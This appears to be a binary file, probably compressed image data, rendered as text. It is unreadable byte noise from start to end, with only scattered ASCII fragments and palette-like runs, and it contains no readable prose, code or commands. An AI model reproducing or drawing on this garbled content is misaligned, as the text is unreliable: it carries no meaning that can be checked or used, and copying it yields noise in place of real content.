J|��kZT�S����+Ve��M���
",k���	ض}�Aܸ
�}� �нP�n���\0|�p��
�K�;��13���7X�u&�	4�P �����7p���.��ܸg��={��ۯZ�h�����2H@@P �G��;��z�7l��p�uٹw�^<�ȗ7}x��٫��>���׷?y�!���� ��<�P?��� �I�pB,<�Vؐ�X���f��q�EK4� \��&��������ؑǂ
:��a(��"�ŕVB���6�裐F*I!�Ȣ�B�`C��A����s'�.��!]pQ�(��(+�:�)J]���e��s����f�P�<k���Z��Dᒫ/�����z�����4���8� pM�-H��bȹ���~��3B�P�"ؐ�Zx�E��gP тR��T&��: �&l�!� T8Zn��ȋN:���r�����C��v�{��,�W^��7�v!(o�~����l��"��B,4!C;��GTETā�]���s̑�}Ȅ��!#]�h�U�P��	8�)E2���l��>�`��G$���[��!�謓�6I�������h�3*>��+�������PCU��O��+�54��4�t,��&lӿ�*� 
�-�0�#ZY5f�!�X<K!dHbNb����&B���6���6�Т��8l�`(�p���}:��5�s�mo�v�7/��߫�杯�x������$8���0���a�A�D+�8c�9����C���I6�d�2�e^V䅍&�`fQ	I�خ	�BO�G3��ċ:�bMj"��R���jX��ֶ��hD�X��b���MQ	P@��f ���S	P��2C4�nu�˦6�7LI�o`�� �%��`3��r��j�B���~���3&	I�A6p�L�=@���&$�PЀHas#;��w�W�9<u��xƛW��5��-�y�l����IO~�@ؓ���׽�5,|��̗"��E1b_���#���Q��g����Hi"���y��  �`X��Ї���x�'�&A
fЂ�.�Q�(�u��f����P�J4��
;���c�'�r���PmkC Yf7��0�I aZ�O�dj��)��� 
��	�Ps����z�� 6�����A�~*��&h	A�A�HX�耱R��$|a�r�#t�T�\�IW#Ʌ.xi�x�t%�gIM~5>k�`�/P�����Hy0S^|��.�J�rcs-o�>]d~�˃/�2��"K2�����0� �@4ې%��_B��Bq�Vx�(�lgQ2Q��,a�L��T੧��k�h�\���(
k���R�^R	U�k�P�F}+�Ee���&@'�9Ʊ�H �/ �8@�2��l`�/��@�@�+���$���Ӏ�T'dCR��>Ё9�j�|.ER�;�Q0��I��g���	V��xi������In���*���}-R�^������Gf(�P�ˇ�le�h���$� �`��C�`�/Ibh��l�rb�9}3�l��"���j��emk�	[b�b+nZb���T�gAuзč.k�C����*��f�K1q�Rb 4�'�A
Hp���<H�b �X��	,���W.�2���,�n˩���"G�Z_窐l�yN@_����~���<^��/��	R;O��v|� �]��=bkn o'�<� Ƹ��a m��V�!1	w��݆��H`[@B@l�-�1���R@�^p��`B�����V�U�q}�\Y��W�8�,��k-_c�ƁƄMٍ�4�C��L��d�"?���C� ��ds��]�M�<�}�ME��V��9�P�T!sT�f�
W-�-�y�6���,��󝇛ڢšB�!o���8�va0��� ��4:`
E�q���!0/~5 ���K,�]�:s~ r���p-���u����]��	����9�yͯ�7��Io�}���� ��]����Ewq��`��н�M8�����`sC��P~k����[@ ��7�al�?؇ ���!����7d�n���G���g�������c(�?q��"��U�h��� d��dj�����°V!	6�:�� ��$<b2`Ġ���bL��K,�TaV��ˌ�f@:�>��n�H(*PH��l͜+Q*��&��Km��r(R�./ #/�".�ȸ
� 8@�b`�k�"����8�0�ξ����#��+�0.:����������>��|���E=R�x,���������N�Q�>N �`�|�	^���v��	�M��#|@��AH�21�>�,����5lAL�5N�ޘ� ����~��@�h��������O����� 	�qЏ@��b����6 b�ƀ{D��f�L�D~�D,��^dF��c�g ��"HЗ�De"���I�g9jF �� ��& �D����K2K�H�ʎF ����,� AH߉�b0�pЅh��B��bQ�� �0�ܢ-�F���P�p�z���kn�.@n�.���".� Z2B:�<�#`�J1��P�'� �b/̰� �t�r�d�w��������c��|�
��.�<n��R,�a�A,��ؒ��-	�>V@^�h���W��,13Q:Q�@1�D��HQb� !	Zl�b��cq! �������L���
��Q@l����8@�!�� 5� � ���@db� � S�E����Fp �j�@�~�1i"\�x�t �?�#�9\�94��q
`����`B�l"����S S�(!j� $h!RkҞJ�0r��"���o
 �J������%R,2��F�h��:`���f2�p���J;N�悢(�O�> 
��t�@E�Ő����<��;p���^ht|A�#�������=,`-�A0�RO�aܒ>�����Da/��/� D@�	��H���1� �5Z�ܦ����l73@:���B�P9�4d�,�5��1i�{l�q���x��0��R�!85�3�f�3��9%b� 2 �i�XN \�@� �S?��>!<�	�F�&���s='()���s>_�Oj��@"'�l�?uPm�3@eT�NQFr��\{$�0�(�8`�Nmt"�0"d?��C}���P��(�U,�� �@E�-�r�<f-F�%	���=�<��G�c��A�.V��2-�HI`|���FV/���>�T.���/[�D��#��K�T� �Aa�O*�|�5la��"3@ �ި�h�� @�4S9��� �ha�4����OnQS�&�Q��6��C"��`�An��7O�b� n����S?��r�8� ,e9�s!Hu9��T���`UC���Vc5#@�v 	��,AW͓W{UKhXmb=A�@0��<��N���V`�j+����TB%����>r\���ʮ���� ����'��� Ħ]!�0"$`�/��8DT	�zo 
�@|�@
Lw�E�0�#	�vn�!	֣}�W���cb�c�|����4OH�>H@
�>�� } �
XNV.�a�@\/��0,�R�2qm�?�tg���J�M�2�Vi��	�jw���Oe��@��nX4� �ml����QٶmY�	Ja�X���bp o�X����Z�oC&�b��L�~J5Y�9-! �U9��2�p�2�%���	t�S��9�w��X�>�"�����*f��!voហN�
T�0�T����~W��5��F�^�Q��S~
'��, ]�=����FT��B#�"_��V�@|ŷ�Z��җ�,;z ����W=|��K�~%vb7��R,�����C��,@�O���e����ϛ�`R���� f�҃W�K���DxA6���OAH@��M���m�PX�W�4c^Xj�v�d	�O�a@ΡcAR�:�@�I�C@�	��ׁ���D��9`�oAƯ��d���9�	+Z�	T�B�8B(@�p�{{�����K��&0AW%L�����)�8`��n����y�����>� Z#�@�$upTC#�K�E�@����Lx'2p�/~j����"�⢔M�PY�b�"T�� �nDS 	���w`���[�P=�r��{�=0{�9<z��*c/Vc������!���X�eɀ�`���<
�D�/��/�L��ʡ8$P�����[����9@��~Ai!�:wQ�zq�tX
U4נ�D���ߏ��qm�D���A������ ���ENG:�	�dF�TЋ{!��jzf�b����zL�@s��uUW=��:�*���ST!X2�3@�e�ⵤ�kf�"�B���Ge/�f#{�QD%QH孫.��,"�JM.�g><(��C%T����rD? %	��E�0�ӷ����Z�]|���<bA{ה���ҙ+��^n �c�[�^^�b�.i۶k��+`f�ԷS0u�_^C�;A��gM��oQ@`@�+A�����[j=����:��ۼ�՝a��3:bf �廾�� �����Sy�C5H�~�H���y����[`< ����,4��|%�3��S��8��}KT��@&Fp��J�N�>�j$���nA��P�wZg���T
�1"yǗ�-|<w��mjkȉ<&���/�r�#��\o��Cɂ�bʉ�?C���s�d �৹��[�<fm���:ʜ�����͵
H;��������>�b�F���A�o=���t܈!g�ehC Az���m��!��m��?H��[�i�z��� rn O�vO�	� ����ha^�P.��A� 6�o ����RI�p�D�	�~�El���V�w~�pK9�'��Ba��\�Ǌ,.
�� �4�#8�gbBD<-a��d���gL���l�"�� /�`�섶�N�����v�&�k��#�ݒݚ@�:�]�͖���oJ%(C� �2(����}�\�f#�+��3���R`�@� �]�շ�*y�^b�xV@5 0iH� �v����b��C'�I�H���b����� ɰ��kd��(IH��%dZ�#½��j��ɳ�ϟ;��E��d�
�����oP�~�՛իIz"�j�7Z�hq�����F�h�<iA�3g�,�y����wI�5��ĉ�'V���a�3p(��c�c�?�H��D��˘�T��y���^��1C�t�8���Y�g��ׯ3�"�6�ۼz�^��.24h��x 8Р\�)m
=B$ɓuI�=*T��w1m� ��%�6|�BdIժV��pH0�S�\àE�-ڴ� N3L0���@
$��(p`	0!����RX!0 &� ��@��x"�
Nؠ�0*�!�	Fp�D�  ��a,��7\�&*@�@�!`%�@"`�B��Cʅ9��If�ʝ����kj��p�	�r�i�u��Ҟ|�yFB�*hB�l�D%JF�Z�QG�C��D�IX��2QAL�ܣ�M��ԩ��$Ϊ��꫰��URAE�TWY�O[y�U7b�EK�~��M#?�D]~�E�]xq�	}�a��Xb�u�Cd�M�Yf�q�g��fZj��ۻ��f�m���
 R@��D0\q0��Cm���#�4��#�G�M�Cq^z�҉'���D��*��.�8Môb	�����Θa��a��(�*��3��a��6/�a�7^� �=*Pb�C�x$�@`5�%�Hb�Xi��X*�\
;� Cʙ�f�s��fn����|ߩg����砄�(D�
B���b`e�У��)H�XZ��sڒ���Z���jz���*��˪�Q��ͭP�� 6heU-b�҈,~� �X6� ���T���5��o����V{-��i{��:n�@��Y���������ڻ��K���v�m����� >�@��@�P�?�:{�!!1��'P �^�@�m� 	Dx"���<���c���.��h�Nh��t3=Hg�!�8��BE[Q�LD#=�i2�P�l��]�j0 @ �Yq8;�_��D%��i�` ��antCc���&7��o�[���A��8��x�;�z��.*�	LL���(��y����G��JajO0d��OɄ�$��Fy*ؠ�J�T��S��u���7�@��L���U~��n������I<$Ȃ)=�������R�K,�@�9�`ZղV`��-l�{���,#>͐�\�B_�Pָ�}�.r?e��L8~���8�@� <�)(�ʰ��(���N�@�d�L!@�y2�@H�����ԅP��'D!�x�}�5C�t��P�:D�|�  �g*bڌ^d��FHL\���ǊF�׎�?*��DT2����6�)�J `�1��llc��Ƕ�Ir����L1(T����C2B�A&*'�+E���r7���s�}J�4d2O��T�$�fy��J�"H8 Q�/��p�-^Yl�QI�Nti^Z������;ݮ�'k���r�҅�܋���=�ho�����UNs���D_j�ٚw�F��Mml�e(�@D>S�T��&*� P �`
���M�e��(ʃ� ���A�tla�x�P�H�=(U�J��BVH2��QqJ���J4ڡU�����0miD��M�D�J	A%r����#e�8+r��S��j�@
`���5�u�����F�ZNp̀\���@ٵ���k�W�Q��!Z�E�`��:�#�H,$ˎH�#) �d�����8٬�k��U�a� �0b�Yp�V��
l�"[���?!6��b}�XH �V�+)<��u�&��\� f����7�ۭ�RW|�vϧ���f�ox�KW�ϼ�]�Њ>�_�o�U��M�9](`���2x[�P���`	_@�*�@>�A:#�~`�U��.�O~N�
#0 �b�I�3���J%�酊Vp�*m�El��P$#9� �� P�#�kT�ي��"[i ����)r 1@�ܜ��
8�nje���-W |�
~�3���D�@�F���E�\XA���+��@!*|Jw�A�� 
P��'���v�aЃ�jkB� Z-I��O�`��W�&l-F	׮A��6`���+k@���XX>~`u������vӛ�u��q�s\��5����v^���s�le��R�*� � 1 ��v���"L!��~C�#�UT`��0�6�b�PX�3���(e��*��R|C#��	� ���(�Nw���BZ�B�D!qFB$>f%Z� 'GE5�#E�#S�C��O�\�!(�#> � ��N�dge8Ge:�s}�e>w�{r8�lq(�Cu���s$P|R�7x�p��<؃>�-�p-x�M��\��\�4z�ak��k�N��]���l�6Z8O�l�@O�
� .�%�%��?զ?�!<�[���bP�F<��6����} �`��'�p7p�PB�R�`��S"&!%�WfS��%��pAUCGd3�Ȁ2B�;�r`�	UV%Sm��Eh6 )'$
  P"�f5sh$7i�&UF�}�s2x�*��茚�)�Ѹ�(�ؘ��8hA�CH���M�k�]LXz�WN��k�z��]��>�Vl�BO�`�^�pO`L�0�O�G�?9��?��F0[�S�n�� ���� 
ϰ
��mv`u�}7p � M���
���0� B!�~BD�(�"D�b(�b.�"3&q/�T
"$��)Ǌ:��CY%(�pg�r�(%0  �rpg��k�"��q�e�(�.Ȃ��f1�g9�48@��p�ri�T��H�F�y�G����Gz�az��Q�.SH�q �X�>��`l�װ
G / ϖbmy�  ��S�a�D`Jp��	H . / _0c�t���h�A	vpm`'E~)ɒ��8TS%�S>3#��p�� d��*WD7�D"bD0$p E� (7EP2� *2%�cg�\u��6  �X  s�؁7ws(q7y�ɨ�c���R��bXA8G�h��3����X�p���j�����y7�-�F���y]�!�h��]�5����2����
R�!�.P�%�?u`�0��?"PD0�DJB -��it�u�}�P�V��P\� � ��2'uR��
�p H��i4�Gp'�SC�$B��'�w3�9C0BE�Y��r'��:"$�#��UU�URb�� p�� s��[ٟ97� *'�b9�(�f��8����'�����B�Eh���y��-�
>�e]�ю%z���Sl�A^Ȗm��!� @�_���  D�%<�1�I�P	��O
RZyp�z��x`0"#� o���wR��
uЦEdC��b�WpB4��b��r��+bD�؝5#TC4_��<$�"�"Wr�]tc&����rB� �X�db&eR��F���|��wr�p"��
8:��:�+8�m	8o���ڳ>������:�Z��ڄ�zk!Z>��N����Y���v�|qC ��!� @��ţӖ2��*c �P	�!��
	C�꺮��K 5p$t���
?��!����&��	�C#d,�Um�4wJ�G5�R���|*4���%�U]�r#�rQy�R�#SD �; '˕P��S�V#Ȳmu71k�}"��u�8�<<�����Ak� ��\�v��N�bK+M���y.P�N��Y8,?�g{n�����[_$c #�c6� �)�: l���t |@�me@��j�x��� [�S@���	&@�g���It4o
")F��d	'4#�#����|�W����E(ױ��q���z&e�F5&)+�z�%�'Y������h�1{��'��}b�J������+�C{�z���R������K.��]՛���]���,څ���P�@@nP���"_�Ut����̪A l���n��uUz�W
(<"D�g�)�
����CI�CD3�H3�=u���L�b�7�۝+$#|�ۙ�(���c�{r�Y�U4� 2�3�9��r��ne�A���j��,W����įZ����J�U|7��W�-Y�M�惘�)�d<^�RŰ
� �n@�j���EШ �}��.�~��A�NZg �|�������	)�
Z��8Sɠ�Hc!<��(v��C��'czj�:����4[rXe%�9��(���5�4p�[i�h啾���V|�7z��<�re�A�@��L��;�Ό��l�|�M�|�?�͔q[|�G���Q+�c��� ν@Ϋ	t��Enu� " ��k �K��[�f�0������Tj�a�|(l"@  
� ��b4��"<�	�њ����� (Ҥ�!�z ��q�+��ܞ�y�:�³L�W� @ �ˮ�&|�=��a�&E=ܷ۠�����O��#��<�Vm��"��5�$jzdu�V�]�RH�vgml��	|�X@�Ln�`sҪ?u|�<��v�d�/�`u��Y�VJ-F4PupЦ7$�>C4 {���-m����}�$cGc�6�w ��hT��p��`�r�ڨ��TR�X�g�ۙ
̜�&?��K�@�s�5��]��|(���SL��á���̎���g���� ld=��~� k�R�P�p�p����?�Z狁u��i�0 =0L��%��&��f�bAt�E��o���!�[4[4��,D6��9�>IT"�#"'D@T�#���i�6ɱX�X3"���$�^)�l%�U6�n�&��.�D��F��;x�����j��M���B�Q�z���ۭX���Z8��p�l0O`!�r��2���*��ã ������� !pnL�S�m�z��v+�z 	7�� m 	D@���;�3�}�����K%�_�=�.R�3�"AB6�+�,$d�8��k�n6`�P&s���,�>��<^�>��?<e0�������?���^�w�ʫ-��=̎z]<���W>��XH��
��
�p����n?V������~�Qģ	���� ���x^���|���	�D@vEP"�75�^���؞�E���^�*G�94�MSSX���������#�Ҹ(�c�����(�q4׺6���)e6O�����T�D����<?���C���j��y,p͊q�\<�SnL�������nm��$A�` !���A��:�bO��\� }!�/ ����m��q��w�8 ����%��Qp���?��=b�P�" q �@$@�Pa�
>|�` A@0` B���c�&(H�$ȋ-5�4iq�3iּ�Sg�
={f 4��E�n �t�����B��>�^ŚU�V�]�B �Bرa͞E�V�Z�mݾ�W�ٞ�޵�t�}I�L��	W>�B��8?��dʓ�\���fΛ�|���g�ԩǎ�@���L�,jӆ͗,Y�@A�c�E 0�(���<7��9� ���/`�؁
1�pi�L�v��_ϊ�"?���D���W� Z� ��C�#���(��
"P@� P!��p�4 ��4�$ɾ�H
 A�ND�%��^��v��&u�J(��J�Ǥ�� ����+#�D2ɲ�Zr.'��2J)��/���˯� +�0�[��"#ӱ~����2�l�0B�9�0���Vs���f%@tc�<1��B�,���" �3�:�pr:"���{N���%�4���`������H%�����
��@�;��XMdP�	�(A�5!��"$V�  �(E�D*qZjK:���:��C�����h��F+p G��1��t��"�R�^{�4���)��_���J,��`K.�$����L2�LӲ5/k�38��N;��3�P�8�`#PAOC�D�-.;��)R鎫��ht � �R�P�5�2�<U>=�P�W��$`gM���d-v!��^��(��N���0�h��~��0r��fER�C�]Ei[n���ەh�i��\�Z���z*qǃ�7rɳ��r�/����Z�`�>a�V�1~∁���6����D��<C	�:J�哧�@і����ꞛ���k�J���R���O�5�7�#T�0�ď:���
�����o%��Ml�0D�!������=I����>*�	H��-p��&�2N���1.^����BzM΃��\E8B�l�.���L�B�y�K��AcPg�ձ�u�B`'�Ѯw�S n3����wDkCy�'���Q;;�s�׼�Y�H�2 ���@hZ0On�@*�yzp�ZE��@���4��ѯ@"q���F���k��6B��� W#1��F­l�DDzsQ�¥r=В5� M��u]PH�� U>8�$����D�)Mx���00+da�01�p2�A.#��յN3�a0E�CӠ��D�!�Іݱ�7�	U�r3�0�"ڑN��c��5�x�z@l���0����f���fHM�05d �����G��~ �Z��6ǸŪ���c����N�#k{։�"�^�C��	$#�P2��ܹ(��xy�q�$eJ��J��4s>�R^ZI�-�r0����V`:�[6&��L]}��`��;&�@�5�!PS����Ѕ7P�]�B5��<gy���n���5� 	�i��@	���L�3���>C2�}ʏ�r��ݧ6��Q�$�B��G�IdZ�c��&Z��	�EQ��#5�!Izm ��I�Bj��rҴ�Sij�bJ��ֵ����f���²�:EOo�۟�L�P�YԢ��N�i�J��,0�Z��y�J���QhIq�*��`֛�c��M�@������Ts�����a�u�|ő��9J�n��Հ*ز��	X�B�v� ���}�I�&,�&�d�<+��v'��J'OkZՖ�'k��kU��|�����ME����v�30]o}�[#��2Mh��K\�apC��Z�Bu��U׳�3�apT����J@ P^7#�ؙ5@����[���2��T��^�U���3Ep<_���(�u�+�4`���1IG=�����t�0fǶ�;(o ��Gӥ�wZ�&61�E=j��R��+`lz�����6�e�u����?��^Gd��a��JV�A5y�ѕ�zjW+s� �v��]� ����xg3�;�{�K�7�N�Ӡ��Ya-�}�3��v5��Q�Z߱��6E2�����0{I�$��p�T��J�k���4(A]b��+Ť�x*M=0��Xƭvu�`����L�F9�U�k����\��]�/��[���l�lA��v�3�`�� �G0e�������{�pKP���O=��F�tφ��wG�Ъ�U�PG]"��ːtD�@��-Do�⬇PB��6�F"q��5�Pk�,G�k7�b-yܶ �)�jyc�X�gB��U��&h3�9�a��gA�bh��v��<��R���_f�C@��X�];P�� ҇��D(�><, %ȓ�^���*v���w�p]k@��U��V���^��R��� ��v��I !� 2   ,    �� �#
''+	+2!;(34	=;@$
@$G6,FE*D.M>5P(M%K,M1N3"SHBX,S0T2X:+[7U:\>#WON[1	aF+dJ4h/
c1e8h:c?#i@%lBkG,kQ7hYQoFrG-rL$sO2rW>qd_u8x?s@%{W*z]8w^D~eM�@|F){O |Q6�W>�_2�nF�J%�H�R1�T"�[@�dT�e?�nU�^*�[9�cG�i;�w]�vO�8.�O!�W-�jP�u@�s]�|c��h�~Y�X&�eF�e2�pP�yB��M�yb��q��W�QA�oP�q>��K��W��`��e��v�D@�^.�g3�p;�}F��m���������TN�yS�}_�x:��j��P��f��[��q����i-�F��a��x��c��j��f���Ƭp����h[�rhʈXŎoəXș�ĜtɤxҨ�ǰ�˱��x9ЏKΎjљfϙwҡ�ХcЫzμ~д�ϼc�ƌ�~D݈{ލWܔa֠Y١}زrܨ�ش�Ը�Ծ���{ߒJݜp✏�X�dޮ�Ḥ߻����澮�ǥ�ƪ�ב�П�d�w汊�m��v嶙��U�Ʌ�ƽ��k�ɲ����Ҍ�ӹ�������J�뿡��{�Ĭ�τ�̶�ד�֩��^���ֻ�����S��]��f��l��s�ß��{�ǉ�ʗ�Χ�י�ӳ�ݜ�ߦ�۶�����q��������������������������������τ�׌�׬�ޔ���������������� �"�%J�@�r�
��#J�(�!�f��ŋB(�9c���:T�P��%�(u��I�EL-s��b�ϟ@�mɢhQ�6��0���ЧPC|�*�CթX�j�ʕ�Ԩ`�>�z��ٳh�j@�!��m�j��m�&L���-
dY�e���Çk(Vl�qc!" �Lyr��3c`3�� 8w&@�0j֨^͚K��S��1$��*U�l���tؒ�n,ٱt��!O��8��УKg~����سk�ν��c����O�|���ӟ�^�z�ʘWK��7sl���GǮ����(�:��dBeDу^��FR��G1ҁ&��RN.�t�4�x�,���O.�MF9��OT�xUUe���V3�(�UX��Dv�[o���T#�|�EA;1ebX���b��p�� fd��ٙ� ��f �`���f�k��F�m��ƛr�3\.�!���%�(u�5����'��U
�2��g]2��}�����:���4PA%�`C��� FVؑG )1��B��� ���%�`JM�䣊-�'1��W5i�WAN;�ܪ5�ZC	ב;��S���$UA@]MZib�&�0�Х	`�)&e��Yb"P��n�AW�Q����QE�9[m�嶛���̡�!
�r�*��q���ݤ,S���0[WM5��sL}��W*����L	"�DH�Z+��&m!���k�- ���[ӱK%���`�"�1��#PY����T}�5X@�m�F��Yͅ��t5���5����;�]L�e����7�]�P�<&�o6���!Z�PGz�E0Q��q��:�ǽ��r��ܦ%��2v���;v-+c��.�l�z6sZ67��s~;�׳�4�jB�ztE)�����$I%y������R ��u��Fk��cW���^�����׽�j�\���qE\o�R���`$4��T( �
Ri�2�^w�-��q��� v��q�r�)@ 4�D��	��f�+0�	[�!"�	T�i����>&�� jx��q�è�9x�#�C��e�=�{pf���=O?����R4�1({�۞���Z݊i�I�'��%}W;VQ��?�� 'VB��p���+}$[��7��ő��d#x����\!�Av����]�
���m�tL@�˰�r�QӚ��@���fH�5�a
7,Bjv�C����H&q�T��!�ͤi3�=�;Q�fǓ�<W�"z>��%�z��ި�7���h
"ZѶG����Vo�d��5�M�%I���H���F�� Ŧ�C:4Hi�#Y���l���ɺU�]S�ە8�7@� p����Ji�S��150�XY�����Y!C����
\إ��K`��:�mj��A���<⡠IժN�8���6�*�Ka�R�h��>�cԧy�,U�v���DUY����	qV�tcC.��\ő|=_� *�:ү�O�b�8��:6\�ָxQ�8���$5��o}�/���6Yҽ|����b�Rދq0���(W9���g4� �bA.QV���pO�l�cU$��vR��t��MeT����T{������R�EN5vS��U��4��8$U�dhg���&�W��|^��B��4_����zְ�$�d!,�]hc�ಉe�m�3�F���l�7��J��J�Ӂ&C�G�h@h1�R��`1���l%'02U�2@�0�|N!��@d"�!�3jŎ�1�6լ�m�t�<�*Wsx�^:��2�ǻa͔w���]�׋�I��Z��3�(��[������
�ͧ_�:��O�pհ$Ȗ8*�N�^~��3*䋍Ҳ��Ų����=�����[*1P��re�����KO`�H��!S�s\��E���\m��`J(��L��*96�˘-rQ��:S�T����h;.oU;ቔv���w̴3sI�5��gm�c{�8W�j��x��}���r�c���;fЇ)�a-EK+(�v�c��?�8�H���8��fZ����8R�4	ԋ���Q;%��z��}�cX-�
H�2�5�)C���5�,�``��`h}��C�jT&�)��{T���.z�PΎ����e䈧����u�z<0g�f�7�ȝNr�ݧ�[Q�^!�AE�7>Bo=��B�=ؘڰ��D���D'�
/�[��p�C�-���+y�[��HR���R%+f4JK}���ܔ����k�rD���̿f]�0Am�Dm*�	IH��!��'�!q@��Ð�4L$F_����gT#�L�vԷ�ݩ[9��Ѷu��mq���_O�4Ğ�G��h��սnV���r���_{��Os,��6`�Y3p��@'A��x��EB#�v�l�Y�fYIBywq�$�R�R��@4`�PA��AMbz,�$��z��z& "����r<6k3/��P	��
�`��P 9�8�?�IpU�oPU`_p|`i��@���}ܷ�l�}�7]Y�m�W~��]^��G^�F�3l5=��g�g��=�uW�21��g�PѢ,�&hIq�
��ےp��H$E�ւ#�6��QEq�ga��Y	Z��.?�h�Z/�����/�J'���A"�z��/�a{k�T�`E�)�Ҹ҈9pXhZ�V`U�p�� ��eh΀�j؆�؎�fU��LY�U�Q�/�ma�G3��~;����$W�V_h�W���E1}uw!�O�x�H���wJq���`<Q<�X�牟�4r�}Q��uHpca�������2�WqR�7,(%.�b0(�,����Z�1��[-�J�2Pk	��	j !�pXyW��҈8��`Ʌ]�o��	��	�P�n����L��,c�0�����ŏ���~�f����"�e�
q+Js_
��È	�x���"b,�51i�W�i�2h��P#�%Y7&)y��-��-Ta.	��9y��$�7��Z.�.
Tq�)� ���?i%��8/�AE�/S��/3�P���/��9����ۉ �_i`Y�X�zp���	�pLK��}�E+�Uvy�x^[�E{ȇeF�3��^� #�v��g���	>�٠���5@`��>a3���Xp�iU�l85y�x�Ś�e���/9q���蒱��8�..� ::��i.LQ��h��/�x��%�B{� ,P`0��0�::� ���^9�\j�a���)�������#m�ɎS�u�Q�]f�V�@E�33|ɟ�y^	�"�oE��y���������_��{6>yg,�BP,?H6�H-�㙃d.��?��@"H��}�@xcQ��#)���ʢ�Z��F��r$5���J�:���ӣAY�����x��6[C�BV� 0�Ь�j�����9Х׈�]��(� ��\h��p�����z�s�u͡�}ɇ���+�%"mg�j�ژ����N�y�"�C�,�R`��`��'�A�?��)	y����*��Y��Y�Ŋ�ڱ�X�0)��Y�9z�t��*����ĉ���Z���<'BC*���κ�����9@�]ʥX(�p��p	���7<����9N�2��m��~�a�ڮa�� C���v�v��_������گ �w����5`s��y����ʩn�*�Ձ+�6��䚛�������![� U���(+�:������ɋE
�]r@�9�'9۬���۬� �;��I�?�?0�]9���F�p	�`N��P;�nyQfU�mW+�sJNՐ�\�zZ R a�;��E5%Q��*g�����ʶ�NӨz���hh��v�����ٰ�R�&J������i���2�̪8��,�r�!Ђ��"���أ�ӹ��3�9@! :�� ��!�S���8`�)�C���]������`��{�Û̈́~b��=��_���;�xZv� �+��D��k�����R̶��˨�j,	(�>!���Pv�x���q�� <��;��8�k̸�[����`7T(�b��,&���K�/�rI� s�%��*���"���ں+�*\��X�T8�E[_�ei	��� �8|��!3fw��ޖ�,V[�^[�i���R �"�K���ս�����	�n{� ;�a?�,L��f�f�Yqi�aǏˁ"���ۼ�L��qCL`!@r}�3ȁL�,SJ� �,��ȏl �ϩ� Ϫ�8 �]�^i�\���K�o ��P�<�p9�v��C�N�̟`Dv=�ˀ5$�^3���'�g���1��wƌw �w\�ņ���x�&{K#$���Y���C�͍�H�8j��e7�(58<���,�'�'0p�*������<��ʺ��)��j�(ܥU؅0<�e�� �܎�@�O{~����<�p��qNF��]�� M�O�5�\������t�[����<G�[��H
�x��,�<��	���Ԭ��
��s�Լ	Z�z�t��;��>��,�X�/���<�*�f���-ɓ|�*�%���+P�Uנ��G�e*�{��i��n�ʃ��A�1�(���*F�!��ؐ=Nӽ��+Q,��m����,G�m{T�6��"�XVY`��|�/*��� �/���Y�]�N�7J!%8�$;#�7+�AX�j3"������ ���]��)�9��+���z�խl^X�p �`�p�����i��f� f��ʆ���{���,*_��p�=�$=��K�p��k;��:���ߑ�wO�Xb�̣���c�[�����@Q~��}�|�x���$zn��y����N�7:鸭$Q1�0XJ��������}�����]�5>ؙ* �Ԫn���m�@�F�qp�E�ߚ�J��n��V�í�R��G4�@���}�E� _�!J,�d^�z�.ͯAD�����3���!��~��ViP�P��牾I�I��;��~N�N��>���[��~+�����N���}�w��+���09����X9��_�S��R����&��9;��ȪK�9k�ى�)`�?@�)(��x�YY�F 4F@��^�z�
��������ëfQμO�����p�0�:\D�N�.О�`D��0)��2�َғ�퐉Q�; �nkB`b4`�@`
���I���(z`Z�hb�-[YA���0�z��N�rp	��� �bL�_�r0���A0��p	r�.��s��/ᣯ�������% ��AP��2@�.���a$>�x�R>�J7��.O�1��9����VY��z�i�nMжލH0��x�q�	HΎ������ɫ�Z��?岣�����> ��@�,��u�΍Sq�!@f���B��:.R2dHĈPL�D��I�$���+͎�5m*ś,�<�q۶-��Kڌjs'B<}���T�UY@��A�V�]�r�p!IP�e]@����ܺu�U�֧]5|ȐW�^�y/�(+g�}>|����dM	�2�0b�2P��Y�f�h�4�&d�_L��Z�%֭c��m*h�N
W�`�B�"@���p�0k@B�r#��0!B�p
&L��|o�֯�/?C+V�� _;�	���O�^|*�X�*�8^�&xd�A�g�ۡ�B+|��7�C�&DG$��l*�'�����W���l��zn��E	B�Gz�$�*�(#�4��#�Fji%�TR���Zz	+��c�("	$@"�!��̷�ik�ώb� �ʪ�����N;�
k,�~��� �r�L���+䐣l/�.M0��T/�hsL�H#.S����Ѿ�4TQ)��
tӍ7�~�-S̀��Y���P[�[N���`>�0@ a����S/�P@!g�;�>h�+>2�O����
���4:AG�3�qB1<��u߅�BM��D
�Y1_}��P�tЁ�Fzp̑�x摇�fg!���h""1:ɋfX��&!~�Z"�+����O�#e>�"L!�(3�~⥬6�ңB圓�;��4@�����:�-�"ԮK�rbh�~��K)C�O���0����\��K����.�b�m }{k�
*ͦjՍ��z��V[7�@VY |��6�UWͮ���"` X�|�6��0����:�0x�ӭ�v�l�p��"\4PIGAs�ew�x�u7^�㭗^
ST��OW ��%�}N�a�:��!���b�T�H�$AҸ��=�X�89}��Ģe%l�a�0N6Y�3yam���r�/t�Ϯ�3��/s���~����i�ʡ�D�%s�F�v5�X��8�i�0B:!'D�	�����ha���T�`І7��`Le�@o��Lw(
np�C��~�V��8֩�R0�t'X����PEYYG1+��r���@Y�K�SN�@E5hA
��:�q���x0��w����;x�h]:�>�v(_s����EOz>r��$V����{Hz��D>��&;���Ty�(� "b�Hd)KY��NH���$�	� ����3��	h�KW���`�k�`�[��@cF���f/ �����&�97�l���_xA�ӝ�B�I���T ��"r~� $����"� �4n�����krp���#+�1�j#�s�3�*�1V^P6n�uG����=R]��� ez�q(D�PN�A<��4�٨݂�<J�a
����7$!\�H��dG.R���ϔ6yY������&���3o�,M�	W%9ѥ��k\?׸f ,��d.`��hv��J���MmF�]�&_�i�w6�OV��ڴ&5^`�gs�8h�S�����L>�yD����3�ƃ*�� u(��3��>׹��n���G;��v�9��`qԁ�p���h�����jh��J��r�!��C"�];���~�ԒI5�бT�5U{P�^(1���՗�Yv�_�ޗ"GZ&&XFa}23+����Ѕ#�T�⩰U������*����� b<879l0Q��eF��Ƣ!��Y[����¬�,ơ)^��y���'jZ"����x�S�|G ������Z�Gʾ�@nS�,�n>�,r6��po?�W�2���ѧׅ�Lɋȃq��8�׆�Z�td���mG��0�&�A����^#� ��TRHHY_%��#��Ұ�0`!�H_��%�`�J�@��v��,���L��@�*�A	V�A��6�	�\�P�+�0���Ѡ%}�à��[����T,�y)��2k粷�`e�{�}577�fY����mCCSFc6X����Q䆆��&\�s��G��2?�\�Ya��[��k_[�<�r��#���q��F����E+��]���@���T�sU��q��Lwz��7F:�ǅB��>�.�t�w�ށ�˔L�F�ɍȗ���4Ȣ ��A#